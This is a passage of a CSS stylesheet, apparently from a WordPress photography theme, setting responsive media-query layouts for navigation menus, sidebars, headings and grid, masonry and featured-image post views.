   padding: 0 0 20px 0;
}

.imagely-featured-image.full-width-content .content {
   padding: 0 0 100px;
}

.imagely-featured-image.full-width-content .entry-header {
   border-bottom: 5px solid #333;
   border-top: 5px solid #333;
   margin-top: 50px;
}

/*****************************************************************************
 * 
 * 15: MEDIA QUERIES
 * 			
 *****************************************************************************/
/* -------------------- 15.1 Max Width 1120 -------------------- */
@media only screen and (max-width: 1120px) {
   .site-container {
      margin: 0 auto 20px;
      max-width: 95%;
      width: 95%;
   }
   .site-inner,
   .full-width-content .site-inner {
      border-color: rgba(50, 50, 50, .7);
      border-style: solid;
      border-width: 0;
      float: none;
      margin-left: 0;
      margin-right: 0;
      max-width: 100%;
      width: 100%;
   }
   .content,
   .full-width .content,
   .sidebar-primary {
      padding: 45px 35px;
      width: 100%;
   }
   .sidebar .widget {
      width: 100%;
   }
   .sidebar {
      border-left: none;
   }
   .site-header {
      border-color: rgba(50, 50, 50, .7);
      border-style: solid;
      border-width: 0;
      float: none;
      height: auto;
      margin: 20px 0 30px;
      max-width: 100%;
      padding-top: 0;
      position: static;
      width: 100%;
   }
   .title-area {
      margin-bottom: 0;
      margin-top: 0;
      padding: 20px 5%;
   }
   .site-title {
      color: #222;
   }
   .header-image .site-title > a {
      height: 112.5px;
      width: 300px;
   }
   .site-description {
      color: #aaa;
   }
   .header-widget-area {
      margin-bottom: 0;
      margin-top: 0;
      padding: 0;
   }
   .header-widget-area .widget {
      font-size: 14px;
      padding: 0 15px 25px;
   }
   .header-widget-area .widget_nav_menu {
      padding: 0 15px 0;
   }
   .archive-description,
   .author-box,
   .breadcrumb {
      margin: 0 0 60px;
   }
   .search-form {
      float: none;
      margin: 0 auto;
      width: 100%;
   }
   /* Responsive Navigation on Mobile */
   .responsive-menu-icon {
      display: block;
      margin-bottom: 25px;
      text-align: left;
   }
   .genesis-nav-menu {
      border-bottom: none;
      margin: 0;
      text-align: center;
   }
   .genesis-nav-menu li {
      border: none;
      float: none;
      width: auto;
   }
   .genesis-nav-menu.responsive-menu {
      border: none;
      color: #222;
      display: none;
      margin: 0;
   }
   .genesis-nav-menu.responsive-menu .menu-item {
      display: block;
      text-align: left;
   }
   .genesis-nav-menu.responsive-menu .menu-item:hover {
      position: static;
   }
   .genesis-nav-menu.responsive-menu > .menu-item > .sub-menu {
      display: none;
   }
   .genesis-nav-menu.responsive-menu .menu-item-has-children {
      cursor: pointer;
   }
   .genesis-nav-menu.responsive-menu .menu-item-has-children > a {
      margin-right: 60px;
   }
   .genesis-nav-menu.responsive-menu .menu-item-has-children:before {
      content: '\f107';
      float: right;
      font: normal 16px/1 'FontAwesome';
      height: 16px;
      margin-top: 10px;
      padding-right: 5px;
      right: 0;
      text-align: right;
      z-index: 9999;
   }
   .genesis-nav-menu.responsive-menu a {
      background: none;
      border: none;
      color: #222;
      display: block;
      font-weight: 400;
      letter-spacing: 2px;
      line-height: 1;
      margin: 0;
      padding: 16px 20px 16px 8px;
      text-align: left;
   }
   .genesis-nav-menu.responsive-menu a:hover,
   .current-menu-item > .genesis-nav-menu.responsive-menu a {
      background: none;
      border: none;
      color: #999;
      display: block;
      letter-spacing: 2px;
      line-height: 1;
      text-align: left;
   }
   .genesis-nav-menu.responsive-menu .sub-menu {
      background: transparent;
      border: none;
      left: auto;
      margin: 0;
      opacity: 1;
      padding: 0 0 0 5px;
      position: relative;
      -webkit-transition: opacity .4s ease-in-out;
              transition: opacity .4s ease-in-out;
      width: 100%;
      z-index: 99;
   }
   .genesis-nav-menu.responsive-menu .sub-menu li a {
      color: #666;
      font-weight: 300;
      letter-spacing: 1.5px;
      padding: 10px 20px;
      position: relative;
      text-align: left;
      text-transform: none;
      width: 100%;
   }
   .genesis-nav-menu.responsive-menu .sub-menu li a:hover,
   .genesis-nav-menu.responsive-menu .sub-menu li a:active {
      color: #999;
   }
   .genesis-nav-menu.responsive-menu .sub-menu .sub-menu ul {
      padding-bottom: 0;
      padding-top: 0;
   }
   .genesis-nav-menu.responsive-menu .menu-open.menu-item-has-children:before {
      content: '\f106';
   }
   .imagely-masonry .content-sidebar-wrap {
      padding: 20px 15px;
   }
   .imagely-masonry .content .entry {
      width: 48%;
   }
   .imagely-masonry .site-inner {
      margin: 40px auto 20px;
   }
   .imagely-grid .site-inner {
      margin: 40px auto 20px;
   }
   .imagely-featured-image .content {
      width: 100%;
   }
   .imagely-featured-image .entry-header {
      height: 400px;
   }
}

/* -------------------- 15.2 Max Width 800 -------------------- */
@media only screen and (max-width: 800px) {
   .entry-title,
   h1 {
      font-size: 2.625rem;
   }
   h2 {
      font-size: 2.275rem;
   }
   h3 {
      font-size: 2.1rem;
   }
   h4 {
      font-size: 1.75rem;
   }
   h5 {
      font-size: 1.575rem;
   }
   h6 {
      font-size: 1.4rem;
   }
   .site-header .widget-area {
      text-align: center;
   }
   .content,
   .full-width-content .content,
   .sidebar {
      padding: 30px 25px;
   }
   .sidebar {
      border-top: 1px solid #333;
   }
   .sidebar .widget {
      width: 100%;
   }
   .entry-title {
      font-size: 32px;
   }
   .enews-widget input,
   .enews-widget input[type='submit'],
   .five-sixths,
   .four-sixths,
   .one-fourth,
   .one-half,
   .one-sixth,
   .one-third,
   .search-form,
   .three-fourths,
   .three-sixths,
   .two-fourths,
   .two-sixths,
   .two-thirds {
      margin: 0;
      width: 100%;
   }
   .footer-widgets-1,
   .footer-widgets-2,
   .footer-widgets-3 {
      width: 100%;
   }
   .footer-widgets-1,
   .footer-widgets-2 {
      margin-right: 0;
   }
   .imagely-grid .content,
   .imagely-grid .full-width-content .content {
      padding: 25px 20px;
      text-align: center;
   }
   .imagely-grid .entry {
      width: 99%;
   }
   .imagely-grid .content,
   .imagely-grid .full-width-content .content {
      padding: 20px 15px;
      text-align: center;
   }
   .imagely-grid .content .entry {
      margin: 2% 0;
      width: 100%;
   }
   .imagely-grid .entry-title {
      font-size: 2.2rem;
      font-size: 22px;
   }
   .imagely-featured-image .entry-header {
      border: none;
      height: 400px;
   }
}

/* ---------- 15.3 Max Width 640 ---------- */
@media only screen and (max-width: 640px) {
   .site-tite,
   .site-title a {
      font-size: 3rem;
   }
   .site-description {
      font-size: 1.3rem;
   }
   .imagely-post-thumbnail .entry-meta {
      display: none;
   }
   .comment-respond input[type='email'],
   .comment-respond input[type='text'],
   .comment-respond input[type='url'] {
      width: 100%;
   }
   .imagely-masonry .content .entry {
      width: 100%;
   }
   .imagely-grid .content,
   .imagely-grid .full-width .content {
      text-align: center;
   }
   .imagely-grid .content .entry {
      margin: 2% 0;
      width: 100%;
   }
   .imagely-grid .entry-title {
      font-size: 2.2rem;
      font-size: 22px;
   }
}

/* ---------- 15.4 Theme Specific Media Queries ---------- */
@media only screen and (max-width: 1220px) {
   .imagely-grid .content .entry {
      width: 50%;
   }
}

@media only screen and (max-width: 1120px) {
   .site-container {
      max-width: 100%;
      width: 100%;
   }
   .site-inner {
      padding: 20px;
   }
   .title-area {
      text-align: center;
   }
   .header-widget-area {
      border-bottom: none;
      border-top: none;
   }
   .header-widget-area .widget.widget_nav_menu {
      padding: 0 15px 0;
   }
   .header-widget-area .simple-social-icons .alignright,
   .header-widget-area .simple-social-icons .alignleft {
      display: inline-block;
      float: none;
      text-align: center;
   }
   .header-widget-area .simple-social-icons ul li {
      margin-left: 0 !important;
      padding: 0 3px !important;
   }
   .genesis-nav-menu .sub-menu {
      box-shadow: none;
   }
   .genesis-nav-menu.responsive-menu a {
      font-size: 1.5rem;
      padding: 10px 5px;
   }
   .genesis-nav-menu.responsive-menu .sub-menu {
      padding: 0 0 0 15px;
   }
   .genesis-nav-menu.responsive-menu .sub-menu li a {
      padding: 10px;
   }
   .content,
   .content-sidebar .content {
      border: none;
   }
   .imagely-featured-image .site-inner,
   .imagely-featured-image .content,
   .imagely-featured-image.content-sidebar .site-inner,
   .imagely-featured-image.content-sidebar .content {
      padding: 0;
   }
   .imagely-featured-image .entry-header {
      border-bottom: 5px solid #333;
      border-top: 5px solid #333;
   }
   .imagely-featured-image.content-sidebar .content,
   .imagely-featured-image.content-sidebar .sidebar {
      width: 100%;
   }
   .imagely-grid .content,
   .imagely-grid .full-width-content .content {
      padding: 0;
   }
   .imagely-grid .site-inner {
      padding: 0;
   }
}

@media only screen and (max-width: 800px) {
   .sidebar {
      border-top: 1px solid rgba(150, 150, 150, .2);
   }
}

@media only screen and (max-width: 768px) {
   .imagely-grid .content .entry {
      width: 100%;
   }
}
